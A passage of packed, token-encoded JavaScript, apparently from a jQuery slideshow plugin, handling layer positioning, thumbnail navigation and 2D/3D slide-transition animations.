t=6B=6A=6u="1U";6(f.g.1u.11("4h")&&f.g.1u.11("4h").1i("%")!=-1){t=f.g.1A()/1D*1b(f.g.1u.11("4h"))-f.g.1u.1d()/2+1b(e(u).1a("28-1m"))}19{t=1b(f.g.1u.11("4h"))*f.g.1z}6(f.g.1u.11("6e")&&f.g.1u.11("6e").1i("%")!=-1){6B=f.g.1A()/1D*1b(f.g.1u.11("6e"))-f.g.1u.1d()/2+1b(e(u).1a("28-1F"))}19{6B=1b(f.g.1u.11("6e"))*f.g.1z}6(f.g.1u.11("4k")&&f.g.1u.11("4k").1i("%")!=-1){6A=f.g.1H()/1D*1b(f.g.1u.11("4k"))-f.g.1u.1e()/2+1b(e(u).1a("28-1q"))}19{6A=1b(f.g.1u.11("4k"))*f.g.1z}6(f.g.1u.11("6d")&&f.g.1u.11("6d").1i("%")!=-1){6u=f.g.1H()/1D*1b(f.g.1u.11("6d"))-f.g.1u.1e()/2+1b(e(u).1a("28-1o"))}19{6u=1b(f.g.1u.11("6d"))*f.g.1z}f.g.1u.1a({1m:t,1F:6B,1q:6A,1o:6u})};f.9J=18(){f.7N("4e");16 t=f.g.2E.1i("%")==-1?1b(f.g.2E):f.g.1A();e(u).17(".12-1G-1p a").1a({1d:1b(f.o.7V*f.g.1z),1e:1b(f.o.65*f.g.1z)});e(u).17(".12-1G-1p a:4n").1a({3j:0});e(u).17(".12-1G-1p").1a({1e:1b(f.o.65*f.g.1z)});16 n=e(u).17(".12-1G");16 r=f.o.7o.1i("%")==-1?1b(f.o.7o):1b(t/1D*1b(f.o.7o));n.1a({1d:r*1C.26(f.g.1z*1D)/1D});6(n.1d()>e(u).17(".12-1G-1p").1d()){n.1a({1d:e(u).17(".12-1G-1p").1d()})}f.7N("9I")};f.7R=18(t){16 n=t?t:f.g.61;e(u).17(".12-1G-1p a:2I(.12-4g-"+n+")").3h().1O(18(){e(14).2x("12-4g-1V").1x().6t(88,f.o.81/1D)});e(u).17(".12-1G-1p a.12-4g-"+n).3h().1r("12-4g-1V").1x().6t(88,f.o.7U/1D)};f.7y=18(){6(!e(u).17(".12-1G-1p-2n").30("12-1G-1p-1R")){16 t=e(u).17(".12-4g-1V").1k?e(u).17(".12-4g-1V").24():1g;6(t){16 n=t.3x().1m+t.1d()/2;16 r=e(u).17(".12-1G-1p-2n").1d()/2-n;r=r<e(u).17(".12-1G-1p-2n").1d()-e(u).17(".12-1G-1p").1d()?e(u).17(".12-1G-1p-2n").1d()-e(u).17(".12-1G-1p").1d():r;r=r>0?0:r;e(u).17(".12-1G-1p").4s({3p:r},fs)}}};f.7N=18(t){6(f.o.7j&&!e(u).30("12-1R")){2p(t){1l"4e":f.g.42.1a({29:"2O",1K:"2m"});1j;1l"9I":f.g.42.1a({29:"34",1K:"1Q"});1j}}};f.4s=18(){6(e(u).17(".12-1p").1k>1){f.g.36=1c}f.g.48=1g;2v(f.g.4o);2v(f.g.fh);f.g.9C=f.g.1L;f.o.ac(f.g);6(f.o.3e=="4R"){f.7R();6(!("6s"3M 2q)){f.7y()}}f.g.1v.1r("12-9e");16 t=7D=6w=8n=6z=8a=6y=8k=6r=fg=6v=f8="1U";16 a=8e=f.g.1A();16 l=8d=f.g.1H();16 c=f.g.2f=="1S"?f.g.1L:f.g.1v;16 h=c.11("3C")?c.11("3C"):f.o.8s;16 p=f.g.7W[f.g.2f][h];6(p=="1m"||p=="1F"){a=6w=8e=6y=0;6v=0}6(p=="1q"||p=="1o"){l=t=8d=6z=0;6r=0}2p(p){1l"1m":7D=6z=0;6r=-f.g.1A();1j;1l"1F":t=8a=0;6r=f.g.1A();1j;1l"1q":8n=6y=0;6v=-f.g.1H();1j;1l"1o":6w=8k=0;6v=f.g.1H();1j}f.g.1L.1a({1m:t,1F:7D,1q:6w,1o:8n});f.g.1v.1a({1d:8e,1e:8d,1m:6z,1F:8a,1q:6y,1o:8k});16 d=f.g.1L.11("5w")?1b(f.g.1L.11("5w")):f.o.7t;16 v=f.g.1L.11("4L")?1b(f.g.1L.11("4L")):f.o.4S;16 m=f.g.1L.11("4J")?f.g.1L.11("4J"):f.o.4F;16 g=f.g.1v.11("5d")?1b(f.g.1v.11("5d")):f.o.5r;16 y=f.g.1v.11("5t")?1b(f.g.1v.11("5t")):f.o.5y;16 b=f.g.1v.11("5K")?f.g.1v.11("5K"):f.o.5F;16 w=18(){f.g.1L.1M(d+v/15).4s({1d:a,1e:l},v,m,18(){E()})};16 E=18(){f.g.9C.17(\' > *[1t*="12-l"]\').1O(18(){6(e(14).11("3N")){e(14).11("3N").85()}e(14).1a({f7:"1Q"})});f.o.7Q(f.g);f.g.1L=f.g.1v;f.g.27=f.g.61;6(f.o.43&&f.o.47){16 t=f.g.27==f.g.2y?1:f.g.27+1;e(u).17(".12-1p").eq(t-1).17("1Z:2I(.12-3w)").1O(18(){e(14).31(18(){e(14).1r("12-3w")}).3Z(18(){16 t=e(14).11("1h").9D(e(14).11("1h").9O("/")+1,e(14).11("1h").1k);6(2q.4w){4w(\'2A 3Z:\\r\\n\\r\\6x 6L 4K 21 6M 2X 21 2K 44 3l 2K "\'+t+\'" 3m 71 2e a 70 4M 4Q 4i 6Z be 2S. 4P 6Y 21 72 2X 4t 4O 73 76 3M 21 75.\')}19{9P(\'2A 3Z:\\r\\n\\r\\6x 6L 4K 21 6M 2X 21 2K 44 3l 2K "\'+t+\'" 3m 71 2e a 70 4M 4Q 4i 6Z be 2S. 4P 6Y 21 72 2X 4t 4O 73 76 3M 21 75.\')}e(14).1r("12-2I-3w")}).1f("1h",e(14).11("1h"))})}e(u).17(".12-1p").2x("12-1V");e(u).17(".12-1p:eq("+(f.g.27-1)+")").1r("12-1V").2x("12-9e");e(u).17(".12-1o-4T a").2x("12-1s-1V");e(u).17(".12-1o-4T a:eq("+(f.g.27-1)+")").1r("12-1s-1V");6(f.g.2w){f.5Q()}f.g.36=1g;6(f.g.2T==1c){f.3s(f.g.1L,18(){f.g.2T=1g})}};16 S=18(t){f.g.1L.17(\' > *[1t*="12-l"]\').1O(18(){6(!e(14).11("2B")){f.5O(e(14))}e(14).2x("12-8F");16 r=e(14).11("3C")?e(14).11("3C"):p;16 i,s;2p(r){1l"1m":i=-f.g.1A();s=0;1j;1l"1F":i=f.g.1A();s=0;1j;1l"1q":s=-f.g.1H();i=0;1j;1l"1o":s=f.g.1H();i=0;1j;1l"3B":s=0;i=0;1j}6(e(14).11("2B")==="1I"){16 o="1I"}19{16 o=e(14).11("6b")?e(14).11("6b"):1g}2p(o){1l"1m":i=f.g.1A();s=0;1j;1l"1F":i=-f.g.1A();s=0;1j;1l"1q":s=f.g.1H();i=0;1j;1l"1o":s=-f.g.1H();i=0;1j;1l"3B":s=0;i=0;1j;1l"1I":6(e(14).11("3c")){6(e(14).11("3c")==="1m"){i=f.g.1A()}19 6(e(14).11("3c")==="1F"){i=-f.g.1A()}19{i=-1b(e(14).11("3c"))}}19{i=-f.1y.8l}6(e(14).11("3r")){6(e(14).11("3r")==="1q"){s=f.g.1H()}19 6(e(14).11("3r")==="1o"){s=-f.g.1H()}19{s=-1b(e(14).11("3r"))}}19{s=-f.1y.7C}1j}16 u=58=5o=4c=5p=5q=3k=3q="1Q";u=e(14).11("5U")?e(14).11("5U"):f.1y.7x;58=e(14).11("6p")?e(14).11("6p"):f.1y.7G;5o=e(14).11("6i")?e(14).11("6i"):f.1y.7P;4c=e(14).11("5M")?e(14).11("5M"):f.1y.7O;5p=e(14).11("6n")?e(14).11("6n"):f.1y.8T;5q=e(14).11("6o")?e(14).11("6o"):f.1y.8W;6(4c===1){3k=e(14).11("6m")?e(14).11("6m"):f.1y.8P;3q=e(14).11("6l")?e(14).11("6l"):f.1y.8O}19{3k=3q=4c}16 a=e(14).11("78")?e(14).11("78").1E(" "):f.1y.8V;23(16 l=0;l<a.1k;l++){6(a[l].1i("%")===-1&&a[l].1i("1m")!==-1&&a[l].1i("1F")!==-1&&a[l].1i("1q")!==-1&&a[l].1i("1o")!==-1){a[l]=""+1b(a[l])*f.g.1z+"1J"}}16 c=a.8Y(" ");16 h=e(14).11("6k")?e(14).11("6k"):f.1y.8S;16 d=1b(e(14).1a("1m"));16 v=1b(e(14).1a("1q"));16 m=1b(e(14).1f("1t").1E("12-l")[1]);16 g=e(14).3D()>e(14).3y()?e(14).3D():e(14).3y();16 y=1b(u)===0?e(14).3D():g;16 b=1b(u)===0?e(14).3y():g;6(m===-1&&o!=="1I"||e(14).11("3c")==="1m"||e(14).11("3c")==="1F"){6(i<0){i=-(f.g.1A()-d+(3k/2-.5)*y+1D)}19 6(i>0){i=d+(3k/2+.5)*y+1D}}19{i=i*f.g.1z}6(m===-1&&o!=="1I"||e(14).11("3r")==="1q"||e(14).11("3r")==="1o"){6(s<0){s=-(f.g.1H()-v+(3q/2-.5)*b+1D)}19 6(s>0){s=v+(3q/2+.5)*b+1D}}19{s=s*f.g.1z}6(m===-1||o==="1I"){16 w=1}19{16 E=f.g.1L.11("7w")?1b(f.g.1L.11("7w")):f.o.8L;16 w=m*E}6(e(14).11("2B")==="1I"){16 S=f.1y.7t;16 x=f.1y.4S;16 T=f.1y.4F}19{16 S=f.o.7t;16 x=f.o.4S;16 T=f.o.4F}16 N=e(14).11("5w")?1b(e(14).11("5w")):S;16 C=e(14).11("4L")?1b(e(14).11("4L")):x;16 k=e(14).11("4J")?e(14).11("4J"):T;6(t){N=0;C=t}6(e(14).11("6W")){2v(e(14).11("6W"))}16 L={29:"2O"};16 A=e(14);16 O={3g:u,4x:58,4z:5o,7s:5p,7r:5q,5k:3k,5j:3q,x:-i*w,y:-s*w,1M:N/1P,3T:n(k),8B:18(){A.1a(L)}};6(o=="3B"||!o&&r==="3B"||e(14).11("bO")!=="1g"&&e(14).11("2B")==="1I"){O["2Q"]=0;L["2Q"]=e(14).11("7d")}6(e(14).11("3N")){e(14).11("3N").85()}3a.8K(e(14)[0],{8C:c,8G:h});e(14).11("3N",3a.2e(e(14)[0],C/1P,O))})};16 x=18(){f.g.1v.1M(d+g).4s({1d:f.g.1A(),1e:f.g.1H()},y,b)};16 T=18(){6(f.g.3o){d=0}6(1W f.o.9w==="18"){f.o.9w(f.g,d+g)}f.g.1v.17(\' > *[1t*="12-l"]\').1O(18(){6(!e(14).11("2B")){f.5O(e(14))}6(e(14).11("2B")==="1I"){16 t="1I"}19{16 t=e(14).11("3C")?e(14).11("3C"):p}16 r,i;2p(t){1l"1m":r=-f.g.1A();i=0;1j;1l"1F":r=f.g.1A();i=0;1j;1l"1q":i=-f.g.1H();r=0;1j;1l"1o":i=f.g.1H();r=0;1j;1l"3B":i=0;r=0;1j;1l"1I":6(e(14).11("5e")){6(e(14).11("5e")==="1m"){r=-f.g.1A()}19 6(e(14).11("5e")==="1F"){r=f.g.1A()}19{r=1b(e(14).11("5e"))}}19{r=f.1y.9R}6(e(14).11("5f")){6(e(14).11("5f")==="1q"){i=-f.g.1H()}19 6(e(14).11("5f")==="1o"){i=f.g.1H()}19{i=1b(e(14).11("5f"))}}19{i=f.1y.9S}1j}16 s=83=82=74=84=7L=5n=5c="1Q";s=e(14).11("8I")?e(14).11("8I"):f.1y.9X;83=e(14).11("9r")?e(14).11("9r"):f.1y.9Y;82=e(14).11("9q")?e(14).11("9q"):f.1y.a4;74=e(14).11("8A")?e(14).11("8A"):f.1y.9x;84=e(14).11("9p")?e(14).11("9p"):f.1y.9Z;7L=e(14).11("9f")?e(14).11("9f"):f.1y.a0;6(74===1){5n=e(14).11("9t")?e(14).11("9t"):f.1y.a3;5c=e(14).11("9v")?e(14).11("9v"):f.1y.a2}19{5n=5c=74}16 o=e(14).11("9o")?e(14).11("9o").1E(" "):f.1y.a1;23(16 u=0;u<o.1k;u++){6(o[u].1i("%")===-1&&o[u].1i("1m")!==-1&&o[u].1i("1F")!==-1&&o[u].1i("1q")!==-1&&o[u].1i("1o")!==-1){o[u]=""+1b(o[u])*f.g.1z+"1J"}}16 a=o.8Y(" ");16 l=e(14).11("9i")?e(14).11("9i"):f.1y.9E;16 c=1b(e(14).1a("1m"));16 h=1b(e(14).1a("1q"));16 d=1b(e(14).1f("1t").1E("12-l")[1]);6(e(14)[0].1N.1d.1i("%")!==-1){e(14).1a({1d:f.g.1A()/1D*1b(e(14)[0].1N.1d)})}16 v=e(14).3D()>e(14).3y()?e(14).3D():e(14).3y();16 m=1b(s)===0?e(14).3D():v;16 g=1b(s)===0?e(14).3y():v;6(d===-1&&t!=="1I"||e(14).11("5e")==="1m"||e(14).11("5e")==="1F"){6(r<0){r=-(c+(5n/2+.5)*m+1D)}19 6(r>0){r=f.g.1A()-c+(5n/2-.5)*m+1D}}19{r=r*f.g.1z}6(d===-1&&t!=="1I"||e(14).11("5f")==="1q"||e(14).11("5f")==="1o"){6(i<0){i=-(h+(5c/2+.5)*g+1D)}19 6(i>0){i=f.g.1H()-h+(5c/2-.5)*g+1D}}19{i=i*f.g.1z}6(d===-1||t==="1I"){16 y=1}19{16 b=f.g.1v.11("9s")?1b(f.g.1v.11("9s")):f.o.ao;16 y=d*b}6(e(14).11("2B")==="1I"){16 w=f.1y.5r;16 E=f.1y.5y;16 S=f.1y.5F}19{16 w=f.o.5r;16 E=f.o.5y;16 S=f.o.5F}16 x=e(14).11("5d")?1b(e(14).11("5d")):w;16 T=e(14).11("5t")?1b(e(14).11("5t")):E;16 N=e(14).11("5K")?e(14).11("5K"):S;16 C=e(14);16 k=18(){6(C.30("12-2M-4G")){C.1r("12-8F")}6(f.o.86==1c){C.17(".12-2F, 2M, 6X").2k()}6(C.11("5v")>0){C.11("6W",2g(18(){f.8H(C)},C.11("5v")))}};e(14).1a({3p:0,3O:0});16 L={5k:5n,5j:5c,7s:84,7r:7L,3g:s,4x:83,4z:82,29:"34",x:r*y,y:i*y};16 A={3g:0,4x:0,4z:0,7s:0,7r:0,5k:1,5j:1,3T:n(N),1M:x/1P,x:0,y:0,8B:18(){k()}};6(t.1i("3B")!=-1||e(14).11("f4")!=="1g"&&e(14).11("2B")==="1I"){L["2Q"]=0;A["2Q"]=e(14).11("7d")}6(e(14).11("3N")){e(14).11("3N").85()}3a.8K(e(14)[0],{8G:l,8C:a});e(14).11("3N",3a.6R(e(14)[0],T/1P,L,A))})};16 N=18(){6(i(e(u))&&(f.g.1v.11("4W")||f.g.1v.11("5u"))){6(f.g.1v.11("4W")&&f.g.1v.11("5u")){16 t=1C.26(1C.2h()*2);16 n=[["3d",f.g.1v.11("4W")],["bj",f.g.1v.11("5u")]];k(n[t][0],n[t][1])}19 6(f.g.1v.11("4W")){k("3d",f.g.1v.11("4W"))}19{k("bj",f.g.1v.11("5u"))}}19{6(f.g.1v.11("5B")&&f.g.1v.11("5s")){16 t=1C.26(1C.2h()*2);16 n=[["2d",f.g.1v.11("5B")],["bn",f.g.1v.11("5s")]];k(n[t][0],n[t][1])}19 6(f.g.1v.11("5B")){k("2d",f.g.1v.11("5B"))}19 6(f.g.1v.11("5s")){k("bn",f.g.1v.11("5s"))}19{k("2d","1")}}};16 C=18(){6(i(e(u))&&5x.1i("3d")!=-1){k("3d",5x.1E(":")[1])}19{6(5x.1i("3d")!=-1){k("2d","4t")}19{k("2d",5x.1E(":")[1])}}};16 k=18(e,t){16 n=e.1i("f5")==-1?f.t:f.ct;16 r="3d",i,s;6(e.1i("2d")!=-1){r="2d"}6(t.1i("4n")!=-1){s=n["t"+r].1k-1;i="4n"}19 6(t.1i("4t")!=-1){s=1C.26(1C.2h()*o(n["t"+r]));i="2h bs 4t"}19{16 u=t.1E(",");16 a=u.1k;s=1b(u[1C.26(1C.2h()*a)])-1;i="2h bs f9"}L(r,n["t"+r][s])};16 L=18(t,i){16 o=e(u).17(".12-2c");16 a=f.g.1L.17(\'*[1t*="12-l"]\').1k>0?1P:0;16 l=i.6T.20().1i("fa")==-1?1g:1c;16 c=i.6T.20().1i("ff")==-1?1g:1c;16 h=1W i.4p;16 p=1W i.4b;2p(h){1l"3V":h=i.4p;1j;1l"5T":h=1C.26(1C.2h()*(1b(i.4p.1E(",")[1])-1b(i.4p.1E(",")[0])+1))+1b(i.4p.1E(",")[0]);1j;b7:h=1C.26(1C.2h()*(i.4p[1]-i.4p[0]+1))+i.4p[0];1j}2p(p){1l"3V":p=i.4b;1j;1l"5T":p=1C.26(1C.2h()*(1b(i.4b.1E(",")[1])-1b(i.4b.1E(",")[0])+1))+1b(i.4b.1E(",")[0]);1j;b7:p=1C.26(1C.2h()*(i.4b[1]-i.4b[0]+1))+i.4b[0];1j}6(f.g.9m()==1c&&f.o.bu==1c||f.g.2o&&f.o.bv==1c){6(h>=15){h=7}19 6(h>=5){h=4}19 6(h>=4){h=3}19 6(h>2){h=2}6(p>=15){p=7}19 6(p>=5){p=4}19 6(p>=4){p=3}19 6(p>2){p=2}6(p>2&&h>2){p=2;6(h>4){h=4}}}16 d=e(u).17(".12-2c").1d()/h;16 v=e(u).17(".12-2c").1e()/p;6(!f.g.2D){f.g.2D=e("<1n>").1r("12-1y-2n").1r("12-4q-2O").1a({1d:o.1d(),1e:o.1e()}).6q(o)}19{f.g.2D.1x(1c,1c).5C().1a({1K:"2m",1d:o.1d(),1e:o.1e()})}16 m=o.1d()-1C.26(d)*h;16 g=o.1e()-1C.26(v)*p;16 y=[];y.bc=18(){16 e=14.1k,t,n,r;6(e==0)1T 1g;bt(--e){t=1C.26(1C.2h()*(e+1));n=14[e];r=14[t];14[e]=r;14[t]=n}1T 14};23(16 b=0;b<h*p;b++){y.7Y(b)}2p(i.3Q.fd){1l"5W":y.5W();1j;1l"bd-7X":y=s(p,h,"7X");1j;1l"bd-5W":y=s(p,h,"5W");1j;1l"2h":y.bc();1j}16 w=f.g.1L.17(".12-bg");16 x=f.g.1v.17(".12-bg");6(w.1k==0&&x.1k==0){t="2d";i=e.4D(1c,{},f.t["fb"][0]);i.1B.2l=1;i.3Q.1M=0}6(t=="3d"){f.g.3o=(h*p-1)*i.3Q.1M;16 N=0;6(i.2H&&i.2H.2l){N+=i.2H.2l}6(i.2a&&i.2a.2l){N+=i.2a.2l}6(i.2C&&i.2C.2l){N+=i.2C.2l}f.g.3o+=N;16 C=0;6(i.2H&&i.2H.1M){C+=i.2H.1M}6(i.2a&&i.2a.1M){C+=i.2a.1M}6(i.2C&&i.2C.1M){C+=i.2C.1M}f.g.3o+=C}19{f.g.3o=(h*p-1)*i.3Q.1M+i.1B.2l;f.g.54=e("<1n>").1r("12-fc").1w(f.g.2D);f.g.8f=e("<1n>").1r("12-f2").1w(f.g.2D)}16 k=f.g.2f;23(16 L=0;L<h*p;L++){16 A=L%h==0?m:0;16 O=L>(p-1)*h-1?g:0;16 M=e("<1n>").1r("12-1y-3Q").1a({1d:1C.26(d)+A,1e:1C.26(v)+O}).1w(f.g.2D);16 56,D;6(t=="3d"){M.1r("12-3d-2n");16 P=1C.26(d)+A;16 H=1C.26(v)+O;16 B;6(i.2a.5Z=="bB"){6(1C.49(i.2a.1B.3b)>90&&i.3Q.a7!="bL"){B=1C.26(P/7)+A}19{B=P}}19{6(1C.49(i.2a.1B.2U)>90&&i.3Q.a7!="bL"){B=1C.26(H/7)+O}19{B=H}}16 j=P/2;16 F=H/2;16 I=B/2;16 q=18(t,n,r,i,s,o,u,a,f){e("<1n>").1r(t).1a({1d:r,1e:i,3P:"5X("+s+"1J, "+o+"1J, "+u+"1J) 2U("+a+"3L) 3b("+f+"3L) 5R(5L) 4v(1, 1, 1)","-o-3P":"5X("+s+"1J, "+o+"1J, "+u+"1J) 2U("+a+"3L) 3b("+f+"3L) 5R(5L) 4v(1, 1, 1)","-bi-3P":"5X("+s+"1J, "+o+"1J, "+u+"1J) 2U("+a+"3L) 3b("+f+"3L) 5R(5L) 4v(1, 1, 1)","-bh-3P":"5X("+s+"1J, "+o+"1J, "+u+"1J) 2U("+a+"3L) 3b("+f+"3L) 5R(5L) 4v(1, 1, 1)","-5S-3P":"5X("+s+"1J, "+o+"1J, "+u+"1J) 2U("+a+"3L) 3b("+f+"3L) 5R(5L) 4v(1, 1, 1)"}).1w(n)};q("12-3d-3K",M,0,0,0,0,-I,0,0);16 R=0;16 U=0;16 z=0;6(i.2a.5Z=="dW"&&1C.49(i.2a.1B.2U)>90){q("12-3d-5P",M.17(".12-3d-3K"),P,H,-j,-F,-I,6N,0)}19{q("12-3d-5P",M.17(".12-3d-3K"),P,H,-j,-F,-I,0,6N)}q("12-3d-1o",M.17(".12-3d-3K"),P,B,-j,F-I,0,-90,0);q("12-3d-1q",M.17(".12-3d-3K"),P,B,-j,-F-I,0,90,0);q("12-3d-bw",M.17(".12-3d-3K"),P,H,-j,-F,I,0,0);q("12-3d-1m",M.17(".12-3d-3K"),B,H,-j-I,-F,0,0,-90);q("12-3d-1F",M.17(".12-3d-3K"),B,H,j-I,-F,0,0,90);56=M.17(".12-3d-bw");6(i.2a.5Z=="bB"){6(1C.49(i.2a.1B.3b)>90){D=M.17(".12-3d-5P")}19{D=M.17(".12-3d-1m, .12-3d-1F")}}19{6(1C.49(i.2a.1B.2U)>90){D=M.17(".12-3d-5P")}19{D=M.17(".12-3d-1q, .12-3d-1o")}}16 W=y[L]*i.3Q.1M;16 X=f.g.2D.17(".12-3d-2n:eq("+L+") .12-3d-3K");16 V=1I bD;6(i.2H&&i.2H.1B){i.2H.1B.1M=i.2H.1B.1M?(i.2H.1B.1M+W)/1P:W/1P;V.2e(X[0],i.2H.2l/1P,r(i.2H.1B,i.2H.4A))}19{i.2a.1B.1M=i.2a.1B.1M?(i.2a.1B.1M+W)/1P:W/1P}V.2e(X[0],i.2a.2l/1P,r(i.2a.1B,i.2a.4A));6(i.2C){6(!i.2C.1B){i.2C.1B={}}V.2e(X[0],i.2C.2l/1P,r(i.2C.1B,i.2C.4A,"2C"))}}19{16 J=32=2N=2G="1U";16 K=6U=1;6(i.1B.5Z=="2h"){16 Q=["1q","1o","1F","1m"];16 G=Q[1C.26(1C.2h()*Q.1k)]}19{16 G=i.1B.5Z}6(i.6T.20().1i("ag")!=-1&&L%2==0){6(k=="1S"){k="1X"}19{k="1S"}}6(k=="1S"){2p(G){1l"1q":G="1o";1j;1l"1o":G="1q";1j;1l"1m":G="1F";1j;1l"1F":G="1m";1j;1l"8m":G="7S";1j;1l"8h":G="8g";1j;1l"8g":G="8h";1j;1l"7S":G="8m";1j}}2p(G){1l"1q":J=2N=-M.1e();32=2G=0;1j;1l"1o":J=2N=M.1e();32=2G=0;1j;1l"1m":J=2N=0;32=2G=-M.1d();1j;1l"1F":J=2N=0;32=2G=M.1d();1j;1l"8m":J=M.1e();2N=0;32=M.1d();2G=0;1j;1l"8h":J=M.1e();2N=0;32=-M.1d();2G=0;1j;1l"8g":J=-M.1e();2N=0;32=M.1d();2G=0;1j;1l"7S":J=-M.1e();2N=0;32=-M.1d();2G=0;1j}f.g.4Y=i.1B.5I?i.1B.5I:1;6(l==1c&&f.g.4Y!=1){J=J/2;2N=2N/2;32=32/2;2G=2G/2}2p(i.1B.4y){1l"3B":J=2N=32=2G=0;K=0;6U=1;1j;1l"dH":K=0;6U=1;6(f.g.4Y==1){2N=2G=0}1j}6((i.1B.3F||i.1B.2U||i.1B.3b||f.g.4Y!=1)&&!f.g.2o&&i.1B.4y!="1p"){M.1a({4q:"34"})}19{M.1a({4q:"2O"})}6(l==1c){f.g.54.1a({4q:"34"})}19{f.g.54.1a({4q:"2O"})}6(c==1c||i.1B.4y=="1p"||l==1c){16 Y=M.1w(f.g.54);16 Z=M.8c().1w(f.g.8f);56=e("<1n>").1r("12-dN").1w(Y)}19{16 Z=M.1w(f.g.8f)}D=e("<1n>").1r("12-dT").1w(Z).1a({1q:-J,1m:-32,dP:"2m",2Q:K});16 et=y[L]*i.3Q.1M;16 5l=i.1B.3F?i.1B.3F:0;16 6S=i.1B.2U?i.1B.2U:0;16 6V=i.1B.3b?i.1B.3b:0;6(k=="1S"){5l=-5l;6S=-6S;6V=-6V}3a.6R(D[0],i.1B.2l/1P,{3g:5l,4x:6S,4z:6V,5I:f.g.4Y},{1M:et/1P,1q:0,1m:0,2Q:6U,3g:0,4x:0,4z:0,5I:1,3T:n(i.1B.4A)});6(c==1c&&(x.1k<1||x.1k>0&&(x.1f("1h").20().1i("4H")!=-1||x.1d()<f.g.1A()||x.1e()<f.g.1H()))){3a.2e(56[0],i.1B.2l/1P,{1M:et/1P,2Q:0,3T:n(i.1B.4A)})}6((i.1B.4y=="1p"||l==1c)&&i.6T.20().1i("ag")==-1){16 4i=0;6(5l!=0){4i=-5l}3a.2e(56[0],i.1B.2l/1P,{1M:et/1P,1q:2N,1m:2G,3g:4i,5I:f.g.4Y,2Q:K,3T:n(i.1B.4A)})}}6(w.1k){6(t=="3d"||t=="2d"&&(c==1c||i.1B.4y=="1p"||l==1c)){56.3S(e("<1Z>").1f("1h",w.1f("1h")).1a({1d:w[0].1N.1d,1e:w[0].1N.1e,3p:3i(w.1a("3j-1m"))-3i(M.3x().1m),3O:3i(w.1a("3j-1q"))-3i(M.3x().1q)}))}19 6(f.g.54.3h().1k==0){f.g.54.3S(e("<1Z>").1f("1h",w.1f("1h")).1a({1d:w[0].1N.1d,1e:w[0].1N.1e,3p:3i(w.1a("3j-1m")),3O:3i(w.1a("3j-1q"))}))}}6(x.1k){D.3S(e("<1Z>").1f("1h",x.1f("1h")).1a({1d:x[0].1N.1d,1e:x[0].1N.1e,3p:3i(x.1a("3j-1m"))-3i(M.3x().1m),3O:3i(x.1a("3j-1q"))-3i(M.3x().1q)}))}}16 4Z=f.g.1L;16 2L=f.g.1v;2g(18(){4Z.17(".12-bg").1a({29:"2O"})},50);2L.17(".12-bg").1a({29:"2O"});f.g.2D.2x("12-4q-2O");S(a);2g(18(){4Z.1a({1d:0})},a);16 95=1b(2L.11("77"))?1b(2L.11("77")):0;16 at=f.g.3o+95>0?f.g.3o+95:0;2g(18(){6(f.g.2T==1c){f.g.2D.5C();4Z.2x("12-1V");f.3s(2L,18(){f.g.2T=1g})}T();6(2L.17(".12-bg").1k<1||2L.17(".12-bg").1k>0&&2L.17(".12-bg").1f("1h").20().1i("4H")!=-1){f.g.2D.1M(b1).3J(2z,18(){e(14).5C().64()})}2L.1a({1d:f.g.1A(),1e:f.g.1H()})},at);6(f.g.3o<2z){f.g.3o=1P}2g(18(){f.g.2D.1r("12-4q-2O");2L.1r("12-1V");6(2L.17(".12-bg").1k){2L.17(".12-bg").1a({1K:"1Q",29:"34"});6(f.g.2o){2L.17(".12-bg").1a("1K","2m");2g(18(){E()},41)}19{2L.17(".12-bg").2J(41,18(){E()})}}19{E()}},f.g.3o)};16 A=(f.g.1v.11("4W")||f.g.1v.11("5B"))&&f.t||(f.g.1v.11("5u")||f.g.1v.11("5s"))&&f.ct?"1I":"5V";6(!f.g.1v.11("2B")){f.5O(f.g.1v)}6(f.g.1v.11("2B")==="1I"){A="1I"}6(f.o.8u){A="aA"}6(f.o.4B&&!f.g.aI){6(f.g.2y==1){16 d=0;f.o.7Q(f.g)}19{16 O=1b(f.g.1v.11("77"))?1b(f.g.1v.11("77")):0;16 M=A=="1I"?0:v;f.g.aB=2g(18(){E()},M+1C.49(O))}f.g.3o=1c;T();f.g.1v.1a({1d:f.g.1A(),1e:f.g.1H()});6(!f.g.2o){f.g.1v.17(".12-bg").1a({1K:"1Q"}).2J(41)}f.g.aI=1c;f.g.48=1g}19{2p(A){1l"5V":f.g.3o=1g;6(f.g.2D){f.g.2D.5C()}w();S();x();T();1j;1l"1I":6(1W 5x!="2W"){C()}19{N()}1j;1l"aA":L(f.o.8u.4y,f.o.8u.ev);1j}}};f.5O=18(e){16 t=e.11("12")||!e.11("12")&&!e.11("5H")&&!e.11("3C")&&!e.11("6b")&&!e.11("5d")&&!e.11("5w")&&!e.11("5t")&&!e.11("4L")&&!e.11("5v")&&!e.11("5K")&&!e.11("4J")&&!e.11("8A")&&!e.11("5M")&&!e.11("8I")&&!e.11("5U")?"1I":"5V";e.11("2B",t)};f.8H=18(e){6(!e.11("2B")){f.5O(e)}e.2x("12-8F");16 t=f.g.1L;6(f.g.2f!="1S"&&f.g.1v){t=f.g.1v}16 r=t.11("3C")?t.11("3C"):f.o.8s;16 i=f.g.7W[f.g.2f][r];16 s=e.11("3C")?e.11("3C"):i;16 o,u;2p(s){1l"1m":o=-f.g.1A();u=0;1j;1l"1F":o=f.g.1A();u=0;1j;1l"1q":u=-f.g.1H();o=0;1j;1l"1o":u=f.g.1H();o=0;1j;1l"3B":u=0;o=0;1j}6(e.11("2B")==="1I"){16 a="1I"}19{16 a=e.11("6b")?e.11("6b"):1g}2p(a){1l"1m":o=f.g.1A();u=0;1j;1l"1F":o=-f.g.1A();u=0;1j;1l"1q":u=f.g.1H();o=0;1j;1l"1o":u=-f.g.1H();o=0;1j;1l"3B":u=0;o=0;1j;1l"1I":6(e.11("3c")){6(e.11("3c")==="1m"){o=f.g.1A()}19 6(e.11("3c")==="1F"){o=-f.g.1A()}19{o=-1b(e.11("3c"))}}19{o=-f.1y.8l}6(e.11("3r")){6(e.11("3r")==="1q"){u=f.g.1H()}19 6(e.11("3r")==="1o"){u=-f.g.1H()}19{u=-1b(e.11("3r"))}}19{u=-f.1y.7C}1j}16 l=58=5o=4c=5p=5q=3k=3q="1Q";l=e.11("5U")?e.11("5U"):f.1y.7x;58=e.11("6p")?e.11("6p"):f.1y.7G;5o=e.11("6i")?e.11("6i"):f.1y.7P;4c=e.11("5M")?e.11("5M"):f.1y.7O;5p=e.11("6n")?e.11("6n"):f.1y.8T;5q=e.11("6o")?e.11("6o"):f.1y.8W;6(4c===1){3k=e.11("6m")?e.11("6m"):f.1y.8P;3q=e.11("6l")?e.11("6l"):f.1y.8O}19{3k=3q=4c}16 